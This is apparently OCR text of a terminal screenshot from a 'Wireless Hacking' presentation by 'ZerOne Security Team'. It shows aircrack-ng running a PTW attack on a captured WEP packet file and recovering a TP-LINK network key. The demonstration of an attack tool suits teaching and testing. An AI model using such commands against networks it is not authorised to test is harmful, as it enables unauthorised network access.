 root@ZerOne: ~ - Shell No. 2 - Konsole <3>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aircrack-ng longas-02.cap
Opening longas-02.cap
Read 137736 packets.
# BSSID ESSID Encryption
1 00:19:E0:EB:33:66 TP-LINK WEP (37789 IVs)
Choosing first network as target.
Opening longas-02.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 38088 ivs.
KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )
Decrypted correctly: 100%
ZerOne Security Team
WIRELESS HACKING
root@ZerOne:~#